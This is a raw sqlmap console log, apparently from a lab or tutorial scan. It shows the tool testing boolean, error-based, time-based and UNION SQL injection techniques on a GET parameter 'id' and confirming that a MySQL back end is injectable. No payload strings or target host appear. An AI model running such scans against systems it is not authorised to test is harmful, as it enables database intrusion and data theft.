 [05:21:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:21:12] [WARNING] reflective value(s) found and filtering out
[05:21:12] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[05:21:12] [INFO] testing 'Generic inline queries'
[05:21:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:21:12] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:21:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:21:12] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:21:12] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:21:12] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[05:21:12] [INFO] testing 'MySQL inline queries'
[05:21:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[05:21:12] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[05:21:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[05:21:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[05:21:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[05:21:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[05:21:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[05:21:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[05:21:23] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:21:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:21:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:21:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range fo
r current UNION query injection technique test
[05:21:23] [INFO] target URL appears to have 3 columns in query
[05:21:23] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]